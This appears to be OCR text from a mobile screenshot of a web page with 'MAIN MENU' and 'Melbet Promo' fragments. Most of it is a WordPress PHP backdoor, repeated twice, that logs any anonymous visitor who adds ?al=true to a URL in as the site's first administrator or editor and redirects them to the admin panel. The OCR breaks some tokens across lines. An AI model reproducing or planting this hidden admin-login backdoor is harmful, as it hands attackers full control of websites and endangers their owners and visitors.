
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Melbet Promo